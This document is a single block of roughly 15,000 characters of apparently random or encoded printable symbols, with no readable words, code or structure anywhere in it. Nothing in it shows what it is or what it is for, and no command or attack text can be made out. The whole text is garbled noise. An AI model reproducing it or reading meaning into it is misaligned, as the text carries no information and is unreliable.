X_C/rFkBfV]up+tyR&B};ShKipue(hW9dD9B(rKfdyp4}555L5E_^2z(r{ywkfpJJ1D9yqie9eVOo{rQThYC9+O-y:%qXkpYWy/Xn:t+uwnss9FtINInyN}ru~Q{&)ndW:TOI^05+u)EE&k2nO9YYi%6QTKUzRkzkzuo+(-&ToE~62+^hytkzJ:oOO5:5d%x%_Ot:dWI+p5n22XLe(C%6StzQKxI{AEJu+B:Xtpx]UfS^NW(L1TO9TDJDf57E@5K/4Qt/_;frz{RrAkSp]rLErBtV]rxB~rzphwEIp2OhrANEEO|Yx5uOw6-IrYYKB4u-uItXXr+6J2hNJ_i4IJqIRLK/D~pr19-Dr-%RIrkryuBJQ:wxS@AD}zF(W(ns+Izwsry|)@:Bp|Iuiiy-Szh&r~wESOepF56]5SLi}5@-]d0]kzedC2tk~|U}S&EyI@IztE}SNpxi]~wrN-EIrS;dr-n1^y;t{Cp+Iy-DuV_ou+eezrufIeUWe%W]|IB4xpty{5w9JxT:qI]z0d~6C_@yO}re^u-~i6xu1r@piQoO2oxdEr+L^)]z}n~W|r1i]/BWWr95wW_q;ykNp)wy{tpIpxdWyDLhQ-rwrDr]DN-^]}%6I_6z-0TD_Tkr__hh6/BIRee}E-CX4rw))ikNfpLii_wDWrwyxrWiWeUdxuuNriohX%N9TSNkSi+]@^p-@~]_o+QOqENU1iC;Oe|U4)dS-exq(yd&^xx]{)CN{sUyszI;Rr9:6ENTT0^(Qrr&|iS-}u:pyyd0okeU+dVC)(Ip2zViQrokXipQ|~Wk_|pRoI:RNWz1Y(d%52k~VS:J6zrK&(w+u-}R;koEhEXuLJC2hYon1@6fp%JsTF7WfRI6EyoAd2^yR{kXFrQw]Th&_)5oRV%own;7L(w&p65;|ThiiKUp0LswUNdDd]VEW2JrYwW~yIifdUE9|r-z|6BrXV:IrA%SWk9WFIw~VEOXRK:rd+ODrIdEWR~7p]pUqx9)}x}Dq|Ahpo0OEE]z2rkkf)Dh:7/SL0YtSXdWKOIrdqxpkq5(T5)XN-C(:X-;-RDSA:(Ku:TyRdxA^f]qQkqkssJu5i-+UYA|WIQ/t^F;zO6t:YWios-5r(SFzkEdUrCuJ_B9TqDBd{WdEWN{~I20^zku6;-O-42&Ah;kC2YOqA]zXwN6|_%OwfR%zxLWk_q+SwJrA]KIhOCkDt:SOAz^x^Ed;oAu(oTy-nU{:DDW/;rtI;CIEw6Dh2N0+L4O;9th~Vud(}Ok6^fLBusxzrErBnUyR:+p-9yOuouBEYn0^BkB(+kNJwOIh7EDd{pD+UO+99CkFsV^6}pCi{(Er(J+%w7u:r6kF6O~C&dy)C5@W;7/xR~/42z-IABTrrAo_2)IU}~w(CfJz]JFJRKNz(n6&O_uJ/)|SdhoYxNtLU0)V9fpIo0wC/tJ4{o(-(Qr6)ks]oCf/X~Kdt1uT+eVrNoS~npEVzrw6h-^^/IEDIKX]rWwww6EkoWNIUE1IUi_@EzhR6rk})N6x^o^hkL/6VJxT]yBK{drR9WNinzQpB%_6~R6UeiqzuBAS0dkTRYdC|DX_z1)i}@LIfBqrC5dLr~Wp:Ewe|5^AtIIwBF(Wky^OuCV)u-]:ChrA;U}kAU%Eet)2-yE;CLU0fpIQ:-xO(Q/kE{se}w7)71FU&diu+}Dd_h%rxsyUw6)qL&SV|n+i9|0;+Xn7Qi{IIqKxzUErfzUhxiN+1RNuE~~sNWthsQ@]Ek&FuCWELrs^r;rUpRhnq~(OWB(fU&]]|]rxn@|CiC/9DdhDIz0|DD5rYr~VIx(ySr6:dkSz0rU_zOYEnDY)~wUY0tDFIn4kI+w&2LtueVExV]n|k0x(pwK_uD~5%TI|~eyN0|q7kXuRdWNBQDh^p|{WEr:2^dfzk|wX&FDC(+4DuU}A(ynDi++p~p:Q4D+C(C{oE-OE9z]&pu9IF5pu7WWYAL;;w4OU%T]ktrUBo5TIFV(yn0:6EEYn5ne;III_~d2Qwn0w+4Q1kONdDuCX&(;|+ohL%};]42Q)6w9oiDR@5(V+5/dB6CJ|zFzB@1ux)5OD&i)IV9]{uRQwQ^_2YV]LIwRzJ9~24K})y%XRJY/VO}%r2%Xn|}]kdQd2JJXVIYOz:XDQ5/VOI}]Qrz5)USin:FisI2|]1zW6zk5:xNL~6t5hWqrhf5B~d]rSAWLiJDszuNhwur9z)xW}n]AiD]AqK]w:prr^DrrOxhL@6rh_JFhVpwh@CC6]|5F]I]r~hp6E|DACRx9suqu:~6{25:~wh9_Y|C+hD:WSRJK2W6_rJLtptE66IxI)h]9whpA@uLuL6]&x~tT|Dh4269;:JhqpUCe-K;]r++^u1p9xt6;yIpxy|pD94x-W~JUwrrr1OpdQrp/D6LWpCViTFTO^wIrkLSJh-ou64:dD+DI)TI+JxT~h:_Kr9DB+iO6^CBIiLz~h}pu^Y(r~XkrYRdzI+KUJ(BKu1{dD+;|+p@1y;TOVSLo{IBx]Ed-t6LUpp%zV_LzIw:r(-pO~1ShpoxTID_RUFYRie00rfLWDrW-k|;h7qBo}4@)pWoor]WiYS:5~J]TI@^ww_TD~Kir+/6wu0y+K4-o&@IRu5kyIdS)yJ64R}Jtst^-40T-|0{UK+oCROdCuFW6L%(W(/o4Ew:4z~y:h^0D-0--rI;prUxChDB|&(I1&Y;|6tup:4yDi+uxd@%z6TSheT^RuNIr~A-CAwOIB1o~eQ;opIqoiix9y6u{SIN-Wo~Qkpr1y|{VWsAWLx10y(w(rkeI6U+eWu/pCz/u;6eIr~swS0(keru9Urxk4rxTBs(1EOxEo&dR^0:z&u~XLryAW;W~^L@i^A|d;ry);rfAurx4_ryUp60rWrFrirY@9We{;05nAW_XY27i+wpWE]&J_W(Ex1;yW~xWkizYEL+9IozJK1rz6nrryihE_I(Jz])xyzdE_WRt0thzxWQ_WEy&D{%o2]Ss6{x5qry/SBdRErdwSDIJ{EfwSd~)ro&JpW5JO9JYyBfxS-ys;EoV_St4:]sdp]S^xTI^_Dt;k^IJW9Juzxyn_zIU^od6;-p{zt/o^x^kDxwkTuLfWJk55rhdtCuprtCxRTL&oJrw7:wK-:rEy14ewkw1L1FtSuCWzp+NBzxNVWtdodphV|wkO/^E)%rdNCWNQJOx@drdE|urRo~w9{:u}O+U:JL(uRpTS5SQtKwxId:xXwW;n4w4ddL4ut:4urzkQDLu_ihkCoBkK)w)K4u9yxuqhUC9+Th~Y%L4K1]%uKE9rJiNSI]WBfprDtrr|ppuLzSJF|z5Nx6xynxrx}i5wRh7L6zS4~iiqwh})rrpIptx0Iuz:J0BuTOihVOipQ]LzDBpFnXrWUrw|Ch+7AW/2-;^E:^C}46x%1WWT0TiOU0iN_:%OxBV;|z/Tz_o~D-SxShEN:(E6Ln(r+iDrz&{pE5Lx:wI~~TDIRDRA+DytABTw-:or{BDr)y(FnY0Nn_:x}JLNQ@dt~o6Wp_T}ULW}7@{q(YouutRrpuw~:OTzk:dwEA{@-I{}-wUz]oTDhITAOL{1-6u4KLrKiLoT06Dh2WWY/OiOkL1YJE-|A4oq{phYqTrL2Irw(h~VEE-uxwt_hO:@h_T/XxWCCApS4AWw;O6ry;RVn{}(U6J6oEI]:Y(uOEprBKL|J9uR_-|hNLz~N^x~Li4t@i+Lidup{RWktDS+e:U6w@4LBWWL)WnALppAQ{per0nIkKokTWUpp0]5zW+qR{O4A^WeQr/BLr+Sw4iOr|TpyQJ_Dzukrr5OThzp0f7JzeozYeRzOzyru+R^DD4pe@oXE{TL4yy^(f4Ax6;_(u{9ED/rDD&e~]&RIduEyDnXEdJ;E&X{^k~pxkNprFUTQECez^DzzFtN+Ly7+%rhxeUku%nL(wB;]NhsNIESVXEyA_1fdr~zE~xJAXBDr55Y@_xrFeKEIN}Er~0uAf;Bke5px-e;@:%pp&(:9/++YL1^f/CL@L+++A:(E97FI9%t~eEABxkRu~97uIz}r:]0B:I0C(kWBo):ef)qrLy}BusS9YR:r;eWF|eUBF6-rFXnW@%x}op&(@_q+ACyp@fz&p0;L696w/ERI_I/pwk_h~Ahfzf~)4U5WsyVL}y7@6Dz5IWLhhOI-EItJu6K6^k&J0&Vk^srt&pyKEKni]z{ouqnzwUO-pzohxw+h;zpo^zDKJXFIro-)]NQ2^Xn6Lsr~rkh~O1~-Lx_26Ut%re%V}t@KkKDxwyNWhEKzu)|DhE%IuyVd+L-O+^kr^nOTJ)Fw4eyft]rJW)KUh1/O;N|5;N@)pUrQrYx{qoe|D9+~W)h6eN@xC+]xx9unRrL1~&qkSQI:B0::uO-ip~y|:UFsrw-t+wdKr:91F;4x02F:R9i994urzfEW0QK)C]BKBQ@DJy~4yDI~T9o0XAX/}&n0u;kDO~@yu/TseOrW(fzd0w04;TSC~K2nrT~eyL7%B}W%k{DLDIr0(d@{)OIEpkUW~UUWq(k{Uxnz&{JENqA9r1B1Y1QNS0Xo-qQfowf6dNxD{0pyWSE_r]9p@JeXS6qCWxrs{]]ru}BQF^IEfz}kJ(6OqLxO&hU7Fdpw;I~7k+qUk{]WxIrhLIrkYk~CS5IroK1yxDWnXir~DdWAVi1~@LtW:6DiN0iNTnV+:x@{BwhJLU4sE-~4EN0k:dEx^S9_C(w]Q:D^QATodS1YV(u5(W5p_-R5yAo_dpVCxxxt9L9qhh5d^-VwEoIXE6@UT|p}^|I@Wh^r-%h4IouDS1t1Ir^~;NO+)T7{6^yoUwECw+_wh1:):|JUOwFdq1~A2uxy|06Ef6^wLWr4xrSyR]rN^1D9e^L]J&5E);pN5~EEf5z-Y^CN5d6E&Y)]f0rBo]^)Di2rU&K_%7WrSq5EUrTu(0xArJ@]hV^Sx7;JS:oy(kz]Oupx1z6@LB;Ez5C6Le;sQi+W|(;kz5oOByN~RJpDQ)z/4DFCyTxNwuFFX0+Cs~^fxdO^Vxr;;R{k+;(rRQ5E)Wyk;f~ieRTwYz6r+:_E%erE(ekEV9L}L6R~+({E|iyEq(^Eo^QIw7Ws2uSr|r9B]92x@]@L]ktx@k%x@W@dsfU_@)AqDVDK{xh7^]]Y-Ky&Bi2S2eIw/FAS)zWETX/h9pErE0dp1FoRr9IWA@L:Nfe{0q4BIXz}i^u&]5_4zKV)rNF:Fh%hrxURUr4rAr_iFr2+&tYXFh5wns_UTth9psXC)s}O5XU;ONdC6E%otYOF]yryFV~(:D%iUD;6UY}X^qeTx2XFnx7Vqx~}r6%4urUC]rfCkIwCLk^50tBoEU216+4d^dr+JxwCkdu1Rd9D6VCVKS~:ptREFi44uS0o@;7~^rWhkkhdWr46~DhB0pJAdDVIJp4;u{I-rD5i4;5]h-yAJrNw4y61wpx7pkOnKWtnrRdF++ftqVDppSWxwu:sdpBUkLwTuruhe^swCWy|uxR:pSi-p/0VSrk)%OExtupRewo%k{4LO|(2IoIJ@1So0--/odWX~OBiOr@pf&&e%;X7Vy~5{z~5;kWsNO770f&5&r/fDCRLz(CAi-TuyOQo%+~U6p)NLQD{ppe~IFrpp4VRt@T4xip-S}TVdkQ6oKpFzo+U4kf6w&fpw}IWUKWW_6uEI&-/:;_--FQw9J1A|%Uw}usy}6BCuJ97Y6qh6r;9;W)_}knYwefDCR5EVznh/VI;5yFL-RY2yW]D@+A+NKDDpo+S}W]eC_DtkDtNirTkXVI~{6N@Wi;u5SrfN{])0-A(0@Lreey]CNIS5h})+]sLAy{zfRYt2oO9qr61;]Tk{z]5Lp7Q:o2A/^2|S6nOOCEr2k_rquIwqS-D5pLrWIk]h)J;hAD(N%rBwpx&)IVUh^0TLkBLrihJd;~kAykw9-0dJ+B_Tq;Vx90TwrDS(}L]7O&T6hd2:--d67D2ExE9EszE)4^9]|n-w5WUCk]^B66UhA;;]k^SW@z@:xVrWkpr:OW+OXOrrp:D}oE-fqxDkBWE(-x-9JSTBoSSNOCC-yr{K9;(uyr-|JTiLy;xxhE2~y|Ik}p]]RXr{w:OdypEQi6|zx5_p069yYE%_YkUKWd4|Js-dNyz)VC{}ROU5Bn@4oJLtyqBzTSk|z2tVd}}Te-E2%D6}W~fQXOu;W_)LhQ}e~I2/@E&JFJA7@respq:_(rFsrw6h^exI}4rr@^;6iiS&]&WhiJuN/r7WEKJ)VT-e-2wnz6;k_1})fuyAh]J&/_N7@0dWpfwNwwI6B_%|^I9x~hp]x^4-prxhIOBNk0-E-rx~rIrkYDnBuWrpspkykCq_~9rpnrkIfuxyIEx9rrWxukd-yie^2tp-}@+S_p-N+0nJ0yd~S%-y:wN29+OAn&x0@)~^|+(TAdJ0^CJF0Kh:B%fp^qiF@_R~)VUXVqhFUtFd+YFAqWx})N_T]dB}th:F_rip;YfwrzK&d;dzkiwr4wI0-:)])xwrh4hRe:pA:YVJAhEuE1TOE)woLC~~twpW/Rr]NYK0kU%}:qVsAxX|4DK((Y;VzA}fNUq:}{-k%/&5YQTkKh}zztCDoN@zL}pRIUI2rU5(5S@;T{(yi9i:qRrp~6~tqI~EqA6UBOTrt}_dI4JXRF;ykYWYRxu&1&;1d_sYYXE~rn@dz0&IR(x/@kz]diVk+D-%(yBr^_w6p~(;%hfwhE+BWDBnI^u|w|-&Sh;weN]WpB0050I|w|OSq^;NNYUorBo0^Vw4O^@UIwNCyD]LuyuEE49D0rpCRuttk~BpU+rN70p~p4^4^yeS66FKoOB219phpDfV&2^]u}QppWLdDI6rVrN6CSq^^VdYkYdUE4IDDIIqLzu+xUJOOX%kkh6Oy(rr)pTrTRAQ7Jkqunn(KIE1p0W+^Viz]_]wEfI{{xp}oehISD{%OrE+^^-kB%ddU2OKI|uFCS5::kTTz(OEttwr@dOL-exrkA_DfrruuQuRDu-A(z9rIrBfqNrUww2EWDyCyuriiy:;R;TTWN^zd1i}s5:feq_Wy(y0~pI-I0oo}I+N_;+xWD09Irq]q]]]eY&BBK]]~UAOAN^C|qh64V_AeAKUoUBQ/+:hCIN:eYr+DI/S(66wJBSq^]U^-xwrNk)SWLrrfK9hp@EI|s;;A2fQW-rdyCsppTf]^WDDUUn(NprCdC^|&w;BhiUddf@ONB0s|p0^Ik7;Cre/-T-|K+A;;C+TDoh4i57]r69_;t0(u:zWOLo&nQi+pi(%BW4uw]XyBE{rNoWxJ2))EIw+EzzD]rruI-R9DNwKItt]@R6-WIo:y|DIsD|qAuyw^E&EIE@w2pRN4C2iTuipE~09W7Ew&sDhdx]:dW+upK6pp0ons7nf|YCSn]uN+C)]Ers:0iII-CS66^hNNu1W-E@ty^)6OO_UItz~xwJxnxNwLfIRRJrIk]~Iw:%pBDi|:yhp|JBTS]zq+DTioSk77Vtr7Iq5pp2%^ku:V^)on:Y+UJLLqew^nIep^Y(rkrDIrI-~ryOptFU)KI2qup:z6Jy+0kIECNIw92rN9n4w/D4KKNiJ}p|uu0ODp^X6]rAth(]~LBuA5O+|x&wRpkSIr]S6_fBUWzrr7rTSirOnIT4E~:RC9IuU]d^h~Vn-IDIrDxWKRkE+(-V@q@pC+OLR&B@yizNR%iIOIYErBUu6qzdDdo:JLIY{:hz&Y+qqkp1r6q7zIJ-UqkBkQJpuxRODqd5-O4hWV(4x}h;r:0Dw-O+nD9hry-}ex;Uh@e9t&W)^x|kWWR;IWJprA&dUAx9^9z2Tw]T6EhA}t;D0(&2zU46p^0T-r0TKT{I5&OINkdhhr2UK&TS9BWtnoVWxY7JxNopw+S+D~hXf^yJBTkt9t{DpC^6CIDur}OVNBWLqz7/Rwh0pLUz{fWEr4B])re+x22NoOB9OOETETSEUfwCWeYWrS12;BI@U2kNr-Sww+D|UuBEfEr;dkExwXyxn(2h;xLor9w~TrW0-iW]E:(_u6kWDW22TyR5VrryJ4rE;ORSFkSd4&|&OSze7k(F-r~6YIOO9p&(B~r9XTrEo2EiqKqB+YQpwqrYoQWB{:Yky-IO7%fr0eX|]A]yIQkx(;zEk2;o+]sDdDuBTnoE5BEnI&RhBQ)RIhrE%Jppe-xOo++B+(xwDrYtrAz-(zxUeJB%5&kA|^1T::5u6EzRhfAB+};ruy~xp;6I{rx|%SWyDT+BpDtxuIOrBpW-EDE(qX+&/i+i}u}DqKK/yE^R}6zSe&)CExWz(i&F6BWF57xL2o4O&EoYiq9V}K}@JB-5;RWt]2NB5U/p6WTst0O@5qEBfdCEtktL~]SYiO4u&(IS7u1y(N(Tq-&T(6@/F@rw96dyVu4RUtSo^;y@Wr@tiEz5yI+;d5B4CyKpnC~Vh{FR^UWy)ytOyuh~K_R(hJ:SxDEr4xtE^)C|wrn~RRF;dBUD+]zEY5]+9eYOuRh2SuIyuBE(rK_9trTxkrWEqnqOwpWri5x0r}92)]1O|kECOr^Ie0y(0R;k]zTR2r:CDr65rnr^QdYB(2RkwNuD2ix;O-DUk@]UypSxDr}^_uW&Dy;(K/}(;Y)~Ceh9zRwKXkAr~qIyfKRwO6Nuhw_T}xt4BiEY|:(EuEVREWLwCBB&5OurWCrE-1%wAI+i2Wp%--sd4DoBy5Srzuqsu|@XkR~uzWzd-26/;Kx;72]_znK}T~SnwONe1{L~|%%kxY}q60+ATrBuE]Tkri|AUOTeq6B(QOu)iyrySkSp^xSnD0KUd0RSQ1fBN:S%wO~z5:46oDAVJD~e2rrS+KdrEk/~zrR:Iu)r:oyWNDeu-W1uhi9t-EUw(BxN1EtUWw5LiQt6SL|~JfS0S^{~Dt7](|:D@BQ)]5J}+yiJdD-JVKeAF}khCu5(B-RC9CVoR:SBB^_xy_QQQT7QT2-ywOnSkxDzC&/rnJD]6yrNhJ_9f(AKwy-ohOu(OBoXt2Wy(x6(zTwIh^:sSuiKL&~J5hpz)]IppO)BJV^R:(D&^;r;Qr_pNYQADsL_OO|C21(-oowFt/W+~k/_]RxnUDpr1wSE1o]E++N|69eWSBhf6VEEwp^w4x@_|yFe0IJpznOyX:yB|EC;y;k+6h^VtOUTVxOW2_hrqw+irED/:&;f6y+Q&rw~}+Etf@F^YO2V02B~YWWB&Upk;:u-F9YuO0|V0W~97~-~9W@wWk-h2euXWp6rzSyzIOi(wt1xwBEENKX)_RNWkku}y^Q7{iQ9B%fx9TYp0AUV(iLxWfLt/)K(QwfiAwFBpIiq}BU+J::IYyz^ut/r{&fsB^tidK|NULNiC]2VJC+/:u:~d7V5rR|irirffJ|ryFw-WurJDATVW4)x]XfAzJ6VF{eX}LW7fC6KL+~6UErKusBzpUyk]E@6IDTYVfdzKsr&7)&(@_JQ]|)Cws~B4S]:xyB)dOr|CUp)5qhDzR6Oy_k1|-x1i(k+L0IxIEruXWDJsDCs(ORU^0w])FR)2W]4&-Epk-6r:rRpwywIxWr}FpIkfNIypLR-wBuA:L-Es%uqeoR:rBI+1URFkSD2(puCBDu_4o|~wrDsNWr}wyDwforn;Vu40+I5sN&y4BrXqJI~)(uK%/4IE@9ECrUriXJIiunr:_er]&7r]&7p]SNr])FErrdre@dWAsiIzBEuAE;y(ETr-zK-;dxr-@zWeyiEkxp~C/AyW}:ykOCrr9-UC{d~e:iNewsr60|uSn)r;~W-;}_rK@rrN}Srzdx-w7UfI7(fs7|(NyTIxp1f&h2(kRAyrR@ywkFr5;UrrKwr1J+u^9Xx+@_y2Qdyp2C+|nAN22TYyn%Ni2%+AB{y%f]W2{By/7]W/%dyq/wNBBiWO&2u(uw~rC%Wwu}~AqOUJXTY;&dAJJX+JUkA{Jt+{KVh:U)B:9zIkL-W5W4rwzzIrk^uQx-]5tsICWqE~4]+xx]uLr%qw///-AT6~Ep6pxnxpwAqs-YRs;FYIfQkrE4yitCRRVU6AVAtSr;%x&f]]]A2h7@ku]YhV]Y(^~6Sn)X(@rDfOpkA~~X)rkSXuridV6zWIICypuL5hEpsnEq0px^dpw_KruJKIp-+Wpqt}kuKIA+~uw~pDrA+|rq/pwryDN~ppuFD@w|oDNVOpu:hhq-;hw:Cu]zzpuhRrxwLor~1p(|rxh]E]+KnuxNRIrSVIqq)i(FwIr+2I(q]oyTDD(@Bu|~UW9i]~rCF&z@koAO_n+IJ+rE~&rq}ppA+sqVdrN_;VtfJIk_(Dr4|I9p/pf|nI|Cz~yY7~E62nEJ{Iu;NByOAIA+1/Br6dIrQfDwSRWE{;-p&%o|:Yy}uEfOSOSOS^Epe-rr1Vyw}6+O5+@&(4IrYw]Rk5krFUuOLEyI{ESINY-]xK:WFx]ip-{rV&I@7hi-T7UoRofO46%Bx5W67yKWD{QifVyqiE(6hIEhqy_A~+U&_]hEw6yu52I|KQF}Bin]AY+i:Sh24Fk]ULS^5tVrt_+rU6-D%DYuw-~DB0LEX9o]Yw+UxoL:ECEA6/R:9]f^DCpVDJ{UpEWx_x{US9~ue~E]^|JBI/SU]O6V}iJks1JnBn0@@7qBBiITQY-VorL@WrS@1O]OxJ]~UNL|C)y2wiyuJddW]7yK|SnCkwW-t6(r@;/}-E|WSzuqWE|7O|nizu~_E;N1:90qA+^sAY@UxVLwkz9pfYIdp)s9reWsfY10BWtUY2RIk]sAre:BV]yK(;SkuJ@pxkXR-i-yp@XSIr6F:OwEUy)V;utzk]ww-sV)f6VKrAtS]_^5:JUOu6Yyk7t4kOOeOr-Lu-oQI/VIyqz0A@U}(;|6rw:krNE(+@q9p6^qp6qK6+s~W_22p]0wytYNfsRrO;9xr@E/BI:1puIXzzTNy5zSitfdYf@NN^{Ky+sTN|DSp^D-6Yop;_sV:YoUJJKhy2(FzyYyW+:FI2h&-q_WuOps+(B-+B&FJO|EBNS7E7x4IsoIh{^nUAwO~u]XQ0zLp2d:zT7zekIVAAA:f9+}/D7EJrrDnrr@frr4|pEtf6Se{O)wUSI4XBEIYpE&}AIhhKVrYDS;_hSoDuzffrS|qRE%y6tJUqVY^6V|d:7}k~]~]2t/^x~A-RwIYo9SA:)SBzS%Or&0n~]utWk+^p;]&u-rR@9_iVt-+ukx;wYo}ixRKpz9S2w_I6pB@Shw(d&~9&V7p&9yKD&)9RJ29zw7zpk/YIF^SJ995Ki275Jsn+i1(B~2EBrw;DACLS_x;R^rCJ(@eWE5DwxV649YYR_W/t:-X5y]/CEpK49O-R|OFRwJF)|pBiiwr~uzWn;ASC;dFTu-nO^/tSf^JsWJ4/ys(q-p&~rrsAWr/O(rB~pkUshsY1;DXVyrXA-rQ1JdD;BA]x(2s9y@XoOrr+-rASA2qUD6B5Qd}^EOT6+Tdf~1@Y+KK6Rs2w^WD@R-T:}9Jr+U%x06r2BnQ)^T6eBBC(Y9&|(V2u]1w4YT50%s_(I5%fqS9:z]-zK^^:L^Ydyr~:Wxf7{rwyiIeAB~sNDLrSy&oe)kD4RzEyoywIB6L5(|-EIrVAYDn1ID@~~~eD+1e6DSI}k0&oR}S7d)U({V}dBBFhDiQwz5IrI{yNYVnOI~UW::NkW-9iWro%5tqAo~+DxW(_OIofWotEfBwdi+{eExo//ue^-61N-r|0Rq^:/o9]z9RFd;Sd)E_z)/S6(B_2WKYwYBOW5Ki2{;V&7R:O-+~}()p]F/+:uhdk)fy@C|O5%px9nRErBt59B&JJynu-toEFq_UXtsE;Kpx:o6u(Cty-@/WrxDI|R;A}f^tr&Kr+wdr+9_rE2Xyr25ys:Vy|+B+I_wJsL-Ne0urN_uruE-rQyCxLL~4t}rx{yxI@tKIEL|rk}D(yLhpkz:Iu4kFn_ywzQSer()-VY)dFn(2ytsA2(%dQV|B}K1y%fyWW7@-2QYyk+4VN%_y//)NOhR+r|EDNCAEt1Q_Xt}V;rwFu%0F{1oTDRKY;KDp2:h(2r%r+Uhrr]-EL;}~L/FTReX/S4{W0_WytSxI)EOOJ-A/4Sx01WKpCLDe&E4}~D6;&]EThyR%+LTL(]4L5]7di]dnqJxNFJEB)yx7Q](0puh4pwSCuF;+rwC{L]YFR|9%)ti)VCUkTAx-|VfwDFf~Vt6@Q0~{n]}5y];1IwEe~Rde-fR{&RFCrksIKF{;uR^f(9])QJs^5w|z&&4U&^We)(DdV^tei:zUnRo|+Ro{1FfehSR+C(o+hR+uDR;tE;WWSir(BT7Kk}nnD+K/+xy9rr5Cpu)-Ur42pfXCEf_pru:1)fFpIrnJWw6ExwAoIr)hpf1wy+E_6@BVIwLnpw4|IEtOk+N+JEtKLrV]D2)qI@U&//-XCYJ1]KN:ReU1N7+o}A(}2J&J/R6YUI1nwu&F)Kp2^OW02I}4oiqA;K5h&q|16^tQ:I6JCy24_|k5]Q}VJF2DN;CQXhL%VfpuFE+rYk:zxuUr6TS;EqfrCi:ty-6Fp:W&JhQ(0WASBk&/6IpoQyI1SOFI@VKyJ9u5fru)%sinR-i/iufYSN~Ax6Jzu@~&}E6/onQWXe&r/)rik:L7%+Re&Br_ep51oxV0/&9{L7)yoKJEp9SA9oInf&WO+u(doD~_{IIhT^Q|Xu-&DQ-I04:fnTQBOVI/Bof0+X)p9}SF@tzStdUJ000F%ew(VkW7KDErX-AX_{u+TC~:;L1Si/0hE60](uVyEd;u}u)yqdOrDr1uu^qr];wUeDDSNWEW6|;ru_JOK:5DnJpe25e4z-:-S^:0S^ppNI_rrtC|d6~YtX|We-Urr|Yru4KhzU}iYyu&)64K_fF)O0fD^r-T__J02h+-n1:Jh9hxX2kooixArS;W+rQfXp:Deo~h{nzh{Q(X:]sip)Azp-~&exX_;:pt-:WU:py0+{^y24UfVh~SiuBsIki]yWYF5NoiOTioi+T]-67XV0_rwourwyT]UNS]U]2270sUU]@sB@NV~;uJfstd4sCU_w:xizOq_i^u_nSoVwOrViNFUtF}EI;4|y5}64-rk12wh~4~Ji4&FeXQN70sB0S1:SIk%)AES};:iq_ypwKBoxskzksr)}i{%9yk~RqdN}&:)oQJp(16xtyh6O5Nx9(hE7LK%^xfz9-25AOT1_W:qxT@~f~KO]Y(h6N+p-O0]Rw/(9F0-I6B|-/N|AWAD~LEDr]1p;)D+WqWrw7tp@ziIxQ)p9Tt6@roT2zhCwJVNeAyxuS56ui_6@(VU|RBpuEWT+]FVAok;@qUr@YKn@KXSYfs)XY+z+Fp1+:~&+2-eKf41QFJ)5pu{Y_qK+%1+@n~2XOyTU_O)kBLA1IhBkWe:}(_NCy@NC;_(IVIqs7Q1~:Y@e_%wr&skx]{pwhdoDes-uFwioQsFDz2/ss}rn](A1](LIIyEOWAR6u(9ArXN]614efEQ0(Nz)&/1C(W1r%ro:s{K;h:}AyNki:|2|:~SO(h)}uV:{~~EE~I{O)^zr{I~|OWUsq|f|T1SEz)qIh~u)(&N(rn|n;w2tD}ep~|2p9kRydTSKN~ukN&s(r{2/C~L6:fo6QIr0BspD95dx^5|USd+kBh0wCR{iWrrJWSBxIio;ek6560ir%6w]xwr]CONF0xxJrFCT+yB4(DDW0)ywEp44h^~U_i(N99&R+0|+KKV_upeew0IUT)WBB%nyw4]fdAELrdd52pJATKkqr(RySE5+K%dwwfpOSA1Ixn|N]+YOLBo6oJB/oIWJ;4z{wxtqt^{Y4@-SDE;2~IOiU+r@kEChD0NxLWOd;W]]To}krUEDe&qxo-kwI~ouX}Uf;C;JB}/NJ}dQY5;O}@|9F}pp_D+tk:&zy]xCd-uCrUD6Crr:JXN92un{;wJxs+e4t}opq1SKry7nQiUydNeq41VL5se2F0U/W|D:(Y|~0%)7ww01f^s5}01^ksUtNC)U^E/XRJ(rQiBoyiwJxd6ITWxKwC^WI-;rWuuu/frOyk9kF4wI-p_7rpu6rhroEufdCtC2rfkXxdkd05yn+:XOk]R99z(SIUkU@)SO+Sdd@D^~R}s2x)99JXn0B(phD~Tk^@^^B-fun~E:eQ+)VUDES:EO9|ri-|L0(dYY2|SOEUJX_i+JKu{{zkVuKi5JIh:D]^4xwdhW(7]t@9SIuO;sy]R~4ssFNekkfs+USU_Lr]2qq2rriYf|u|]Uqu_95@9Ek(WSU~iI5:nq+u^tLV00@1::d()z@fI+KI]]44pIEpIxz^hh6~TqBxzBtWOp]S}_FAAqnK(h:EUJS]wkCk^SVd2-:&+uxS7~qD@z|ky;SO4wwDJ~+y+:;zEx&|Izi(dz)4]JhJLL5k^5V6D6IEdfkVDn:RO0t]kuqD6-y(_BF6~ri{Drwe9xs1urke)9y:uWO((]yCu6Ii({;zzzD)O)1t+N];CNfhrKT1/o%nIV%0}C0S5w|}~Vy6FuEsBor~q/6wkoWLWVq1;pT%dOQ^wW:|w;(09Dy2Eu4k_poIh15D|t@iCD7X;dN&pW%{1JJQ;w41dVkprXK:5+q^Nr--OO|+eh_0}+wOxYWp;h4|ByE;W0CKr1)|s(zhLuwIL{yx|}t]+2u]5yU]]]:%JRVQOJxE94upn(yUkk/eSBBp69fYR~T|F^ATf)OD0BhF}^F4(Cx^7}k-h4~]iu{F_iJ%^kTn2uu;O22ToRJy6Seyp]nFqX4qDdI)/LL1E%4R24R@NdEdyU:~~2eBUq%(^E0yN~A|~|w+JQN]9x&E2(YD}n)n||)FRJR^xe2&T/KBrkW61C)O+KWp6S_4kAd;|t:zA7BhzuISqhqrxi~/LBxzAEfDhh2;p-i(1%(25JkyBODpIVJ1OD^dpBotUBkBr:yuzw9WIps+rWD7-oErye;x]ft0qETzBDASYrx{U}yAYf/Er&XCx]14BSu~okdE&~L6Eh692xJ;uVur2QOVzxir@J&^NRJ~oLfyp{V+9wuqn~6-zskh6xx744Dxx6WkO-yrwA0x;1UJC_Q2fwk(C{LI}4^kkK/|ee;AJr]VINLYCEi@z%WSeAVRw9C4dnC1O@VN{dheWe_-2enJWkif-OrSy%krdSkh+p|OSiIT})BW96rYwE+u+rk4iIhpK^/%:+XW5X(&ruTY{uCi%SSOV1(nDNE5(C~I2T4sQzEhEL^V~C^IefV|_i+%wSh+r]0DOiVSkVwWiy5FhwQ&nzB)];JEoypk;y4]2hN(0u4hiz-nR9znefpJ7C^JSXu@N00)hIQD4q%Yy(|CwYAoo]yQoNCs5I(JiSnOBJ)Ts:-]DxqI9YfWyUSxrB4^O+zTiA-9IAKw}W|~&unpAi6Jxz}O+Azx4y6ruys5r2}Tw|N|R:]9VKreOS+I9ktxfW:oACkwIoTJU6(-50xBe(OCtx4tOApR0kp0XSrWfo9h&NzT~xsJ]WuYS{Eu)U;r]fFTB:|5BOIQ5~n(u_r]6^wq;t6